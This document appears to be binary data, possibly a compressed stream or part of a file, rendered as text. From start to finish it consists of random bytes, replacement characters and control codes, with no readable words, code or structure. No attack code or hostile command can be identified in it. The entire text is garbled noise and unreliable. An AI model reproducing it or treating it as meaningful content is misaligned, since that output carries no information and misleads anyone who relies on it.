0����X���t� �j�������W�1:{�n��S'Xض�A��>^�~�� �Fǿ�U4痂���zq�Y�  c謮`�������.׼��L�0��}8�����TKht�#�ҍP��iӕ�A �Ш����Cw';<'�Sjn̅S�����z�_y3O���Q� �2-��P|�
��� R���8S�*|�1)UN8����? ^�(��8��Sɧ����S8��Q�2�d8�G/'i��y0�~I�5E',��w�g���Pɕ~��gp��O��(?=]�}�.��  �R�>W���Հ~���o?��مL>�4Z�҅#Z�c�1.::����!��ᜆ��H� Z�`�24�q5�6Y̶!|	�(��3��r	7g^�O��U������:JZ��KY&�KN:DyJ�d���c�қؽ����$���Q���?�н�)��r��M��E��+�s�Y0�p��_���{��O�e?� ���a����][���ӄ5ofI�3u�N��WQ��4 ���:t=�����,�h�}R!��2���|�̱1��������/�<m�)S�R�A_�ܲA�gt2�P�S�h�\p~U�YcR�ؖ�GEK×2ST9���4wtIc
�o��� @ʡ#h�3�$�_'�.��S�.�)� �S[( ]`<��t!�<�mөx@~W�%08:���~�dMYZU��p>�����% �ϐ�Q�1 2:.��)���T��~t(Rtj,�j���(�<+���P�5�4�����9�B�z J�W�˳�e����?�ʻo�(Id�Z��T��5\6�ࡕi�)t�;���n'�ei�$���I �Q8����=���C'HN�  �F0������?�^e"Bj͟(�֙S8����>?4r����c \	0q�8�4N��3D�H�x2�)�g����=X���`W>�@I,�ͤ2ջ��W�7"hm�"A �&%G<R.k<�� �A�`_� �t�WK�P<~ւ 	\.�K�"|ʱ�񻑣OЕeOӠy�����y4~F�tN����L�~W˯����<���h���.�pTJQ�~{��qX����K2 ��!�P�c����.W�1(	�$(���n�� n�p���c�����x4��('�Ix)ZB�8� �gݯ��`�@��k�\�����n_����S��To �|
�;����ʴ�!���RJ�������� @�5�_�5�'����J��њ���i���^{�;kxS�\�f�D��c8��_�ı��E�g'�����M�/�p�1��Y���Q]�U�M_��c���O��_~��j|��Aጫ�T՞E��}#w_����7��;�j<%-.��A +�pZӏ�������t�Q�/PRS��x�w�ND�A �dr�](�t����%dQ��4�:d ?��
:=@��=O �����ɖs~�A���Ûo���3y� /*��HG�� �g��(�)�'<ЧN��)���Rt=�up�fg��9�j%�;>�J9�\zO9�2�a^��L7�����E�J*�Ի"18P�3���,�6Wq���`g-c�F���d@;���`f7e�'�`�7�%��`�?:�T� ���I��Hfz�sc�c9%���b�t��Yt��4j@�ؽy��{6C��fvݹ��,q���_�"�Ϟ���:� ��,���`�y�^��O��0���q�ē9N>��+KSX���h��_a'T2�q��?F�c�kEh�y�k��SnAܰ\ ;����L
<k3@� �X��8y� �%����ha�S�h@2����
�8�A �Գ���p���ê*]qM�P��9?�j�XW_��I [�t2���qa� �݅�y�U ���7]Xd>��#�� �3�p|������Kq���ON����w_
n%��Μ��&[`�2�mK�O�5�-@�o�Ǖt�Y��E�Ak� �b��
D����K@�LM�ѣ4l���w����16�_�~�����A\��Eфc�����n�F9KL �te������2MH�����:7Fɲ����X��3�\7nw��A ����6V_}������s�[v�8q'��L�}�Tr A e��{`�̓����>�s��%,|�IL>r"���)����k��,`���"�ŋ�K:���E�g1@9VfA ّ��3$d� :G^~��٤l	X�y��5e�g�NJ':��QV�:%����&���p�j7}�?�6T�� ��*����g8���S����M�	��Ƹ�D4�LH�7���f�\���� G�f���2GS,R�������?�66/\��#�1{�]p�����������N��o1`�/�$L�:B���yɚs ��X�eL��	٥|���d���
���v�K�]������0��|�|�~��kW0h�&��m��D��Y�ˉ �\_��ͥ�n��m�1B��ݭQY���/	"�R�DHc�Z�I~�fz�ۆy�'��ĉ/���*�O��?5���
�j	�[�/c���G����0�1y�i��g1}�\�-��e�z'u:�дUwʧ�Lx!. ߃e٘���������+�I8�z4N1�9�X�`���>��O�+���꣢.5zN��iOC>��k�}�@z�8�2U/J��������1��8�
�C�~M�^e��Ӭ��:�1�P�8	�ư��,�">G��z��,!KPW2I���A���9�5���~g`�Y�(#�$�	xauh~�g�NJ���-v�\����<t���K�N�����ɼ�C�Qr�����GO���o���C��S����M�O���t8L ��c1@���3��y(����������[���s�c��!L�<��%T���_�#���n����r�O����g�p�C� �TK�O��A���  �0�E�Y�����	�/�P�׻�w�Ѿy	{�n`����ob����=e;�i�r����4��� �bj�7�f׾��A���1�>�����kFa��*��p�+����b����x���P�����X}�evws�C��IBd�O�;�_�<&�:�d]ñF�ǐh�L1*W�0!�\�G���Y6f���1\��@��2�{���{����}�1���`W�'��"�QQ�
=����S�E��5b_������}P#�A�%dPЏ08��"hfd~*�T�d�H��:(d��:�  (�:f��Y  Ћi��bi�9Y$7���H#�,�I�?I�Fκ?9���Xʢ��'�I�=Y�e�4Ry�#Ug�=��2�9��On�^S��TJ}*��7]Xd>ͦ���1 h�AfQ@�3��1΃}��Z�@SW�ɩ�|��;Xy�m4ϣ�4���4jsӨ�N�2=��t���PA
�����K��0@�x��$��dX�ä���g0�g?�:H��gr�`��n� ��g Cg�1���w�Je�T
�˕�0��&��mo��~�˛�m������5t�Vн��u��d����D�`W�NC1�Sn8�묯b �31�G�0l�\�	_�Y*4N��1��|���JG?�E�?�X��G/P�q�$_�|�-�����"W���!'	���������:u2!g��5�$�Fy���W���y*
|�X�n��?b����1��s#ˉ=urZu,}�iTZ���T7��Z�پ��:Z�
��}Q%�Foԓ�nT��:� g�c#'
_����iVD��A ���9�q5�,	S�9eX6������v�^F�t��/��Ʃ���7�.;��
��,v�A�����~��t�9�  ��!e��O�_�5�  �uG�1��A x�|�j߹ ���7�>q�7�.,2�fS}��
 �g@�nH� ,����n��Х�j<���a���y�6 �RFmn���S��LM�<фӬ�T��Ԩ���`W+p�حVx�`$!F�0������;�@�.[��Bqf��SB�V��8��f��^x'5��n^�on��ӆ�ك�n�m�1h����z[A �$��ێ&m_n�Pj4��u$����ݴ�����t�$;G�SVL�e���'�,%y*I�!���`����?���X�Ol��h(p	>���c@gm+����^:����!p6NB���a����8,�#�i쿾��H�^� ��L��`��~�<�Z7��{�x�-R�"sI�c�="1`�+Ob��`� �O�v�u-2��2����F�;E��؂J�4��#�㙅���/����Qơ�r�-��m������)ò��S�)i�y��e '����B�	G��E��~O�H�H��$H���,H�K��'�.u��(�d}�� )�䏋e�8������@����s��Er�2�E��l�O'w @�P%F�_� ����g
GH�G��_e����8���ؽ���ˉ2�VE��@y���DN=8�*J��jV��q`�J`�������f��m�u��:ح�`�n�
 �
ř)jOq��8�F�RÙx�qw:m�ڻ�p�w=���y��}x�.�nn���	���{������5�T�_�
Ci"¤n Pa�S		�p�Dgc>�a�5A�D�!�|J�� /��fL!/
�u�,���(;e`��IL�G�s�m�s���+/a��;������� ,������>��\x=���a�u�03Ŏ,�|J�e�A��[Zn�����p&�p�u�y�u���P�ԣq�q̱�9�M>v�_|��h	}�܁,=��$�h�t�Qߑ+��KGo� ���%�KY{�uc����ҫa[I2\@'��{(_��+�*�H<(S��< ��c�L�=6Z��N ����)e+�pf����Mj	NPɕ~N�b�C\U�w�����M�Bԙ�l�� �C��?D!� ����iT�����Wj�)��j��ta��4����q�"����b�Q�0& ���t\��K*n���E{���X��Jv��R�U.����o�J%,<|��v�,�c��Bq�ۓ˲R��3� �bv
�Xp��p��籵��ۅ���x���X�e��j���Bq����:1�0���no��v���|^�B<��(r��q�_Ak�h|�=�@��e��J��y�W.a����ɇjꑙB�l�®V���'q��C��D��$�|XF�odY^y�d�xq>\iV?����y��'��ݗ���I�g���{�oy~K���U <[$�h�v��9���֔�h)�O��ҟL��ӌ�Y^<�<
8�.�8��w���۲�$���O��'G+�4�2��+�}$i����E�?�b �A�r�2�ơ��:���ם�P���.¶O�I�@��A H�*^&A�` �{l
�����{`��씒@���̧�T��3� ��h�ɳ�n$��#�s�zd}}��q5�.����������R�ja��Y�Mp5��PB󈏆�q X�����K��l'Y��@^���c1�'��+ {.�99鬓b=���
��Q���H V�.�`bS�ţ!�"T�To�ا������� �Q�w��������up�����U�z�;�^&Gyr
��~
�>�Iؕ�0Ĳv���I�r����c(G<�� �\���د��i����оv;%�hc�9�(|����/=��������S�Z��H_�w@���ֲ�H2���e��Y�W���Hy�T=�|?A���A��M��&���&L$��hf)pE���A��� �����<!8P.K"�w�L�H���������B��і���j��2�mM�$�)z�C�����*��y�7�.,2�fS=:��H=��i��BGƸ�M)L�QA0��3�1(-R�����̨��,ێ��3^�;�F�s�'J�����.�m�W%DE��c:���P��
VQ���S�K6���{k�p{�$1b���ʦ�� _u*-+If�Hl����<rY��<���O���Pa�EeJƪJI��
���������H�ڃ'�������_�N|�s���̲��ٝ�7-�
~ò"�hʴ�B���\a�a�O��?�*f�v���?�d�]�&>��/>�7� H�@�k��S�fЦ����?T�fȬ{�}�)����q9��)�kq��#�^�?+�pZ��������\:��camA$�j!��e*d�th��{4��I��L#�eǸ�K�B�l=��I3�g����DT��2��sJ���Ϩ���Ӵt�)��K�~�,A���O����G��%�:B��Ki_1�X|�q�����q�/���c@$L�S������X%�<p�	�䌕#�w��c�)j� @�5� o �0��M%b@{}Y���r�`YNc�dq�(�@1ư�ȇq�����,b�P<`��p*z[�������Y�_��ğab��֩S8����O�Yv �%����ʼ�g?�>&�����Wp��EyfR�k���;/�ʡ�����؀x�A*�Е�p�s����X�Z�q^<Ś:�[7,�t}$!�J�&k`� �X��8y� �O��dюΤ���K�rЎ�:` �z�=�A;�*8H�r@��cs~bh�Y������I'�  Yo.�~����K��e�[��Ͽ4��F�a��XrFQ�����1���`e&�<-k�T�s���8]��V��0�A�����g�Ň/��GgkS1�D�k�@���oyr*��u�}虊S�&��k����sg�:[M��)�RД=i�
�GɌB�䙻q��G�5-��I�"A �uA ��?�.�.]L��\�<�̶1��C8�ۿ��{�
�� *o� ��C�F&�6��%�'t���J��|���?}S��Ur1�8o�ml(T˘��#�8T��0��u��LZD��o(eV�碧��|��~��E�%GN�͢����4Ȏ\N9���'��R�wڙMʖ�%��x\S�|�$?NtJߣ�
P�T�cH+�7�=U��CV���d��<Qw<����"����e�_j
�E�}��
 �"�
�ɽV�ݡ�FDd� @=�Y�/?�8ɜ�Dc�U\�U��B���S3V��7����ܞSȯ�q:�'&�/� �П)�L�D��/��W������=��}>%0�/1�c�A���N|�+�:v:\��Ei�A JH������KB�G1L��C`�Z�яw��?A��Q� 0�����0(��Fh��Z�,C�q��CO(� ����ƙ��k8��Fen*Ac�q���y�q,|��@�'�|���G���G	pڕ�4�:z�ÿy�����u2��`��ɟ� @V��V`Ҍ�{��Z�S�����OJ�κ�4��o@ў$/1���>��O������ӳ��X�?�hh�fyVc�a���Q��4G�#�D.���̅���w��-W���'�qjU8�*� ./[O��B^z K�R�.�8<�Egk˰.�5��N�R��rk�CXI����s�m��7�C���'8�:d�d�"�TAx c	8�N}��0w�C`�� �&�8� iC����w��۷H���oc����������Dx\��I�(����� ��h��;9,, ey��	U,t�z(O6������������a��匣����:�ʡ,|�Pn��/R;�L� Y�l�\W��f
��h�;@�恃F@#���2��J�����8�'�����r��X$ �3q&�r�a�Er���sʕ��2���n�ONfA �#���?���A Hy�� >A �g��OTH	��|��ʳ��@G E�|x���P �
��^`F�g?P���].��l�G==�A �����,�7裳���.j{�1�z�iL.�6Ҙ�0O����-��JF��#H�3�Y_������ԎD�>��ʹ!x:+3�`����
�}
��ebB�q>"�A α��s�x���3����~�~�b�'��j�0��ֵ�e����b�m��\ƕ��߱���J�z`��'9�Z')K��rj�� �˱�<u�~�S8���&f��̱i�I����1��SO�,��~��:�д��Z�Q�i% ����ި�ܾT�. ����G����L1�1������N}R���q*y�����sX}Yl��p*YL� 
�9 7��PAu ���A ��$�3�m����C�1A�;������J�19 ��AiQ��I��Yuz2X���[ R��DX"v�L]��
P�Â��7 ����iv��1ݘ��]簷���kW�v��vn���W�fP�h�7 �+)l�.���"�
�vRh�݆?��2�$�s6*�7<fx ��<�����G?�Y�bJ5�D�i�/��k�B���
��1h�eUcl��LM��3�`���Q�� i����0T�`�\��`Y训��_��<���6�>�409	lo�/UV�!�VEِ������l`���Q?���'�Ý�_��+o���ߕy�!w������@�J���d��I�������}H�f����Eː^��E�i�ӌ�[Lԍ�G�37̣/��U42�82�q���=�'���C4��(�B���Ȥ3��z@j��	b��{�*á�t�rh���,H�K��'�$t��fo~����t{��T���*ݥ�ġ�^�aӇ{x��Pz�6Xx�{�ON�R4�DӅ�"��d �PɉϤ8�,hG�/Hǝ:z��_h�$�W:��ӥ"<D���4�zh�!�F��4�Py`P�o�q����d�����jvk�R��yL.��鳸s�]�\xn���![Ǖ�����v� ���3��b��>�k+��}5�L+'�a�V"��(���hbo*e*���@6��ǞO|�r��G9Hi�Y��4M��p���������^x���z�iL��v�$nꠌh�	�;��dޡ�jY�;������/����Et��@���Z���J�dȫ����`l�̴P���8ySݍ�W����H�JvGXS�F�v����>��C��f�[��-��kH'U&�g�h�.S��h��M�ӌ/k��.�֥V^6�Wö�d8� �N>�P����ԜơL(2�t�8����J�85Z�p�;�r�#���)gv�++�ġ��A �\��T� <x؏)�$ߋ���M�Bԙ�l�� �#� ����O���5^v�z����S�-�t��0&:�- 2b6@����$x��2����#�� �D�K�ɝ���pjQ `�GҰ�&M��H�B��S� �+]����SI6 �j����*�:�N�©}g��4fN�ʭ�,���4�Z=<K!�C�th�U������ex�A
��/),~�� �L�I�#�-���k�Q�t;�̹�q�s��Zk*\�,1"Qu�P�!�������X~�����"������_�
N��b���a���~���x�D���$�=��`Y�9��s/�������`��5��޳�V+80�Q�(O��2/��灣���碶4��O<���Y���/a���`׫e�ē	N�ޓ���#���į��z�ϪT��~A��<tm�)S�R�A�RU;�����Ќ��|xjyT��|��ؔ���	>*Z��i�h�P7��F��YA�
���������XL �C,��y��_a6�pWŃ*��SmP=���:�ϲ,:��g�A�Ym�Nŷ��*^��T�����D��|>)��]�1�1Z "f�T.#=�OPI�L4�aI�S���p ���L�|�E��ME�R���� ���f1��J��#��q0)/�乽�# *Aı�����4�� �
�j��Q�԰t��h�/�13��j��:��1c���	7)ȐR^���Te��2΃+ 9��`�K���HΪ��I�!%j@�f�P��Юh;�3_�L,!N<��<�f���އ����:���7��݆��K��H�f��?��G��}ēq$"��PB���"�'Y�2oa<�m�q��܏p�ￃ���P��������?���4��	�ۄL��c(+��8G�0��s���ԃg���e�]���K7�~o~_�)�02����*&��ՅI`c#��A�.e��5z&�MY�o-���nY2���f(�@�I�U�u��c���zsZ�2�h�T0�i��< l�0�EI�ơ��R������Aƽ@�@PW�����=���t��U��Ke	�A�A�N��u V����Y�ֹ��Q}CYhZ:�2}�]���Lt[<9�?Q�{b��w '�ON�R4�DӅ�"Ètr F ^ ]��Q#��@��
�1(-�ǩ�0ul�z�ﭢ��3�\�d96*S��g��"%*/|�I�r��Xp��(+ �|����#�x.�׎��Ws���9���3�O���k/com%���K�J�	`���S)��,.*�4��i������1���������!�����a��¯c��Y���R��eh�C�>�?��揾�͋��0�I��R��֩3�{�A�?�(J�F /Y%���M�*IA�<�� ���;���}���]M@��5l��
�?�01!��!˔W���(럡����:;��3���!�{{���s}ݕ�׷���Qb�������S �.�F��kt���N:]�ҥіZPț!��]ID�U�M!�f7�3�Gv +�d���%�n�%�
<�R�ł *8�y .e*�3@�IT� �Ÿ� @L'�;�2,!��L�!�K�#U'�+���Ϩ��,Y|Ҵ)�D��੶�x�8A��ex�[P%�ON�R4�DӅ�"�t�"Ċ
`�'|�Q�,����y�P2�-��A�)�R����fN.`�Sp�U\��Op�?Q�d�D ����u�R4[He�����3� �0�����4��N��`��]X<yN���L��F�e�8|�C�N�p���y��1/Y���y�@���6
b�˦�V�u����Jp �ʾ
�a;��2�p�O��EW��-��z�2��(a��8�fp�s���{Q8�
R�j��!0���}l��n|��r-0� @er
�#G1s�^�?�(��3��O�l��_<dD�F��J֓�?��(��u�"���_�}����t��oa�C�Ù����^/9^�dVʣ)#�$�R�%�x�a9�C��1���~o����^Ewy���v^��Ӄ��\���JV��z c���}�.Lw��߹�����u�.�cXF?d{�
��72�߄^�q������ߺ7����P5�j�W����D ��"k�����(|( �#%q<���C�,�?��{�)���Wd���HD�6�� 6�,����㔧���g9 ��;��[T�A�������A ZV��In�W2/���%�S5��'����h�p_d(�1q�U��[�k�\ȱB���Aj�Bx@L��R�8t��.9h.��x�(�w�Fء��C��Dw{w.� �A�8�f&�TK�ry�!#�KS��#�6/�!�p�=�]���)WPi61w�4�=��%'��0�L,w4�E��a��)�M\~�{X�r1Xb�D�T�g�_K{���T��;BՒ�||e{k��n�<�Of�yia�9�t�%5���)�2���)��+�38�����Oe8�*B2�,�Pg��q�w���w�>\��f^$`�+��΢����{���C�ܜ����^��C�)&��g�!��_�K%�^��+����ݫ�)��}�o��ݷ��ԣ-��&t�,�t���%�$�"ʨ_����/C��<�G�*�:=��+��;p�:��=x�.�� ��g ,V�Fou;o]C��!4�?������ː{��^�����u��A�8� ��{��r�)YZYߺ7���$����8���Y:ej�� � I���w��y$� 1��w�mB90��=�c��@:�)}��
A�Ӭ�b}e>Z�I�f�ԑ����������JƟiZ���}��@n�)�H��%��N���8a����)�R�R9�1��L�g��#�Q��>xt ���\w�q�z�V/�@w{�Nn���/�`�˶��̲09;	gw�~z�z�Yg
!l��t^R�����N����w�������]���b�!O ���lX��J����!̞8���B@�siV5!ԁ��g�Gsfw}䓸d�X��N� @ez�fX��p Q�u �O�E�?���{��Y���2��� ���Rڎ��h�B�C�r�T��f��S8����؇?�8�N�p$�!�����W�;o���ep�58���3�<us>�։S`�r�f9!�G]�ʄ6���oY�SB{u���`��K�����C��]p����p�N�,S�TdϿV�2Q���sڇ>`��ϡvx.c"��c��-���g��h=y/�'����p� �4}w�S�u<D]j��z�Ӟ�|��U�=����0C�d �N�!U?���S +�Svʄ��5�^��s���XWճ\'�~R�;Jޭ���Q�'�+�?L�Mn�d^�	�TW4���3�CCK4]�/2�L�3 �ˏ`��F7�6#�`d#E��Q��+�q��(�T+c��"�?qZ��0tb�ǣ:�k�r���ݍc�����6��b��*:������̲`�8�2ʵ
J�2�j�Z�jN��R���Tv{�l����hfʴA �v����.m�:|SG��{���n�`\��f�F�VE�фS��9����=|� ��G�5��O}`kﾝ+P���S��$	J'P��#m�KF>�q����mx�b��W�A���|Q�r�����|�D㤥���ã�l��'���O6n7��U��B1΢�3D�}�������˂Sk�s�` ��V��É� �d�)�*��T*�-,b��L�9��'a�*��m1��y��Zg��'�ſ�w66q��6~�Q�s����?��;���c�� �ɫS�I��rY�C�^Yu���l8�Dw��P>��7����G�]�fۨ�?	�Z�I1�����u��d:�Дe�K����d�������}P��A�%dP�b�qM��IӬRv	V�0@�2�Bل1
�r�cI�� =�Q['�ԕEr'�2��4��r�����m��Y �pA�����@H�գL��� ֖�*b��4-�t�Ȑ#�,B�� �����Ӟ� Y6�t)�,4�8��,�{�c�
���@����eY�<<�֡�������0+0������˘��|�q��'�D_�gp!/�mG����1C ��8p�М�����hIl�Wg:B��9` ,�&Z8����w]�_~W�O=��P�����u���D��y{_�:���w����N���L��m,5��� ��Jk:t�?�D��Ca�RIe�j`�hiou7��z�  �Z��?���$:k�om��u��zA�c�]��ܜ@er
չ9��P_\�S��Y���h�C�2c ���a��Sv&L�AjQ��翻����GX���1yR����[�O�@yn��:>��w2�3���rh�D9�2D���86��~W���\_�P9���p�C�qހ0� ���r�EGK�.E� Eލ�F��zR׍��X��z�>��H��%,���j� �wKs�}�j�Y�0D�ư�2+Ȗ��N���N=���X~�8���Г-�=u��p��V_;� ��@�H?�uR:�R ���2���/�c�

Ⱥ���y�n��M�IƟiZ���}��0�� ���Y �KSH,h>�"������:�L�G��:���;�O�F}�	f���bX���u��cVP/���9!���hK��r���ا?���T_(>�d=�D �<@�܃	�X,�|�6C�~�>r��y�[�ON��#O`�ic��/�*�I���WD.���D�jf6�S�zt�7����	{HaXe��:�Q�#=ܛ��ߣ�:=�3��~�0�V ��'���3h6�<����~��!I��Ew�ƉO�SX�;�� pp�#�.`�8-� ���o��#�0!�� �����������jb7�'w~�<>�)���К�_���J�L��A EِaR�e
X�a�|tn�������W��Bi�	�ZR߄XWC�d?���}?#m90�����]��Tʦϊo1Q7yr��y��K�hd�qp ��l�R�W��2i4e�t�iyu�ȿ�Sp�]H�� @�([��Ԋ���t�rh���,H�K��'�$t����8?Y�� @���i������m^I���-�t��`������D;�I�І�����G!E����s���1W��pL,�p�s���'Σ1����SX�I���#�V��^���������<��ϣ�����'�<��2F����q
.�������F��I��#���1�tG|�֤�N����pj�� ��9
���!WJ�:�'(k�����p�f1��~)�JÅQ�K�)��)z�zD���dpN�Ҕ�����X<�s_�m~���쬛PM�T�Y�$��7^��g�lU
���a��cP�`?	ǩ�)WQ��P��Q���TjpJU�v)�N��_G�?ո�̄���I�]��8�'�q�}��ǴTF��ƕ���X{�%r��ɸ�w{����@��
03Tk�o&�_IP#/�З�L楓C�'�l������>���J��{��p�rY��)���y�<(Z�2]�VN7Y�A^����ӌ�g��JY?g�Y�o8&��0٧��:���$#�tԳ��D�p(SCL��'Å6�^N�,�$]Γ�y�.��aeZ<]&�4ϴMI�LȞ�-W�9x�����>�����tu���̜�,�,'�>�=��Z�s�:$9;����ih���E����%XHĢ�ȇǅ�O�������
g�#��K��}�Q�:�S;��.`$N�h����)��y�|�<�r�S�e�������2�>���a�2�?  x�䦨R����|o���ۅ��Q��8t�xyd�O�9���ϰ������!�8� �!����p����"9���ƫ/ï���4�!p���//���G@��[Y�h����^W��ϰ����s:LԿ�܋�z����Y`�'r8߹��<����� :�Gΰ��U���v
���w{�V�NQ�
�T���Cx'y��LS���,��#��ٸ?�ȧ���;L�U>�9��x)hSf�*�p �]ҘB���;�r�Z�Ў������U��qtp�;�,ˢ���� D}�g�m:����Εu���
֡D7IEl�LZ���}�A�,8�I,�N-�2Y`�+�hy"/5?�p���8�fw}�n���ݘ<2.��1$�J3� "@���  $>q9��k�i�k�>� �e�X��>̝:�m���,�zD��+x(�Y��+��}������[M0�2f�����\a���~�y��LR�6��'���_�?a�����-#S᲌�,:~��[/��$!|����o��u�J�m]�h��l�Q4�1P�V�#��\FwkW��O�������E�(����F��U�� &&�W%�Nfc��С#�2�N-c�o�`廯��W�������N�b;�^Q�q6(�2�dZ
�F|4훫o��*�(�<zP�Q��G��O��97���/��O��\:�Ȁ�358e�B��ECc�h�M��'���һT.§K��N3]F�F��p�YBVU@��2��Q}��m��-ӧߓ�+�.̫���?]ο
=%��)ECK4]�/2(�v@^b�p���Y��!�]��d���Z�Z8��{p�C'P��a��=5�?.��N2�4CC�S�OԆ���S�!��3�zV$��A�Zk
�wߋR��l���l�ޙM� ��gP}��J��9� p��Ui�0�1k��K��2�e��xH��{�N���g?��h=�S�h��)����_y�e�z��5��8�������#��0���5�)A�f�Q�R���������?����Y����"���־���m`q�V!uڤL:�3,��W��2e�k��~�
����Mp�*$�Aɿ��n�D���J���,�d�����q�aILU�R�)�kq��uιa�ј�5����W[@>(�)�T<���
H�,@'�� �r2��.��ɤyeP�w��т :�����ݏ  �g��d]J���K`}��ʛF�'ih���~�@��- ��VT ��L>^� N\7�0$���ܙ9����8��!8�p�D�r�SK�`����HѢZX�� OY'ü/���O�����A�f��}L=��SwQ��,��i0ϓn �%yV�:cZB�={k˙���~6�ؙ�\�lɲK8�k@���� �q��Їpϯ�����P���ԙ���d4�ݛ�������Ζ�z�N��eAq���_�L~��S��@�hz�������_`��?���+�Lr,���c��o<gf��J^�,�'�2y8�Y|���c����j�������z#X]B�u�(#h�<�e9�\A���X�Z�q^<Ś:�9����gt}$!�J�&k3@��T�1�<��%�� � Zp͞}�����rP�#ᰋ&b,�<��2♖��Q� �#��Ӕ��$hlR�"A�ly�)�c�������m%�"iT|���9�d���ظp����8Q�=/<Aۜ�)��{q��0{j�C�d��8��]I� F���/$��@%�YW�g!���p@�R���pʕtybN��q @u����Ru�a�=�2�G�T����me�C]2�1�Tk`��q����}�����㰝��X6fTĠ����^�}��ؾv)���m���̔�@�$/K�Y�AB����g����&���_b�{�.��\�[^����to�&��f3>��8fʔǡ�y�@g��wg�o^���n�������6�!�OFP"�?LE�<���'�=3ie��E%Wz��8�A�,^_�ʡ�$�,�?�A���g���\���|O9�f�3��-K<�L�,�I~�Ç$�~�7��i�րQ� T�!�݂<���Q���^:�]�F'>ICK4]�/2I{@�
��U2:�:<}:��y�Y 9�Ё0�p��C8��s�X��Py��.;�Ǒ� 0�ɢ��iJS�%��&��ј�Ck�p
�6��R	� Tі���e�iR01?���Zz�?K1X0���J:	#�BMC�C�&O�ɩ71u��<�1���o���8��ϡ>��9��σc ��_�í�~���_R.����W0�/��M�C8�\�4t�+hol���9���=p/9ɏ{.�|�e,����w{����V��ꊜ�Y�=�Cz��PɡlG����tn����Ծt��w� �x��<���)��~]���<�p��4�k%-M�Q;K)KB~ � 2�N�L�8��w}�ʡ�$�,�)s'C��J\۪m%�@?�A �W�s�U���r���I�;�l�[��o@7�(ړ�%&�v�vz���.�A�����'ih���E�09Qc����c+1���%�\�I�|p�OCT�a�a�C8��s�4K���;�ÿ�U���`�//��Az7���c"��ɼL�q��EMgі`�|��ҼS:��z3�Oa���!*P���S��@�R2u!�,�F'*M]�A{w����z�<�<�(�����m���8R-R`�D� J�	L9	�ہ���>�e�.�`W�(��LN��p��N�u�$,+\�M�Lz��ʘ�Hp���6.��k��{�C,]*M�`�60p��zj�Sɣ�Oݑ��LYyJ��<:�e���p�O���?/�1���s��X���y�i�>�0� ܺ�(��w���2���S�|��a)�,�{@wuS�� �����o�(��v;oUz��W�C��"<w��y�5�jO倩��1-]���������3�Üߺ7ħw6�_B�!uhu��BG�$�Ds��$+	���2ʬ 렐A6aK���'���.����;��bZ��X�X�4l��Hn0?�F�Y��R���zPɜ�ONFt�����h���z�eޫ߿���������0N|���h�p_d ���X(�0P��c^W�K��5R�Yӧ�p�gϣ�t�+CǼh@�$�������$P��!W@G3�����GY�5I�<��||�qМ[ �,�=���<�JX�
u��M�6���,�1x�� ���0������!AF'��F)S=�$��!�Ӝ��O}ӳK��mb����a��j�f��9X�R��(�]�'ˤM�����0s�	�qt���7���e$E����V*{=Z�|�M� :g!S��u�����U\��?���_&�Ijg�sQ��{�����񣨟<L� w��>��h�e�ɺ��%��ˆ���Ue�X�u{�me�����\x`����_����i��z� /����н�ꢣ�j��A�"�ھA�zR׍��X� 8|E�}/ay�X��qj�#�I�Sq�}�j�Y�0d�à�4+@���v��.�t�e�|�8���Ћq����8먃՗�z �434��r��N3�@�>��y�i�������}m���)��;0IEl�q�4�DӅ�!�%����9tS��Lq���P/���{^p`A�D���N�A4��}_$C�Ѥ�������U�6�'$r;��~b"�H>QRu����j����pf,ת�4�����<l0� �+��6�94�y���[]�#��xm���O��).S%>�K�$Rg�&��x�?���wa�܃X��q̟�'Ρ1���������οy�(��iX��C�����W��֕wi�D���*����Ip
9��&w�Sr1�J@����e�����p�ia�2�i��p����.07L��� �S�X�Y�߱--ו����`{/-.���-�wk-���Ⱦ���sm�(�C�wu��� �UuQ��e�2�W�?A��4�iF�]�'n�GSP�5��X�ϲNH�HC�2�T)�ܔc�+��25hi�y��nG�X.�ch_e}���O>0��St4�j:
���,iz���\��u��{H��_�-%u�����K�U�����:ʯ'��JEl�q�4�DӅ��J�c1N�k�xf��^�@�Ǆ��0s�1�=~�̹4��T�}�A d��K}u!x�<y	>q��T2)u���Nr�p��K�N����e�:3�� ��z=��N:�Y׾�S�ě�{`�#]�{���+�������t�UN�9S)���!�c���6�E��J�m��~��W8{"�E�c`���!^�Z[W�������ڏ��k�̒
g�����%�� 8|88?��H�|�)�Ӧ++`��u� �� :���s��,�TV˾/A�<NpQBy&���LE+�c Wa�����4
�R��řz�DP�P�	0���j�� �I��e��p����ӦjL I��z��\�U�E�E8�<�N�L�}�� *����;��</A�L姧����ey� �o_B�{W����"6�8�IZ���qʐ�:y�X��t6�	S��*	�:��ҋ�x�:1�����|�TjV�<>T���I�s/%
�*�	#9���`D���3x�E2�
�r�Uξn�Q�R��Y,�4�.OM���'�� �̓՛}AK3�ˀA'��'�u}��*����5	��"��i"M-&��{�.�K��˛�1r*i��ZI8�r0s���e�S��iԗN{��Km����4�n@a��o���jw~�S���[o�=��d���$Q8��m,�o���&�#G�Cc�;z�鷰�*'J��[��$����ս������K�Xv)�ʴ}L��_<�w����4e*Z�2�;�������|z��T�O-����uιᘔ9�e�Q����U���E�;��1��+):
�i��w�V�	��9I#�/�J�����\�L��$�������,�N�E��B�yVۦp�n��/��)���aF�hh���%�E��X��K^�-JԐ2����M-㾏DtB�G��x��q+�`���KRD���H;��s����e෯A qƔ� E�����ϖ�Km}nV�_H͚�Y4�\��:�A^{cm��e8X3i��GJ,���Ðo�U��?�Ը��봋-5(��� @�/�� ��/�.���RsK�|΀��S�VG���\n@��A�q�Z�_�b��¿�]��^J��3I�ɑ���^�{������끬�A(�t2�A ]��.�q�Q���\��h��� 	�Ⱥf��t���A��<�Q��:ٚ���7�|�lN=��(�G�#�e�'��0���4���OM�4wtI6)DjY4(SÀvڄy� 	\�/��P��<	:�]Y�4���S���r%�?��
:��RE;����:4���(�t�N�H�ѰG�'ih���!��tH<h����.PF�PY p߇�z2��T*��>��� ��c%X� @��d�*��E�@ɨ��S�!��+�(� �w��{!Cm~v9�0:��;�)�� @2��.�뫈��$��ܧ�9��!��jU �L����,v�
 ��]0iE� 9�� �{�>0q�n,<�X�� ����/O ��M$�	���z�m��7���J\O��H@��,Q8��Wq�w��޽�j��!)`�|��\zW
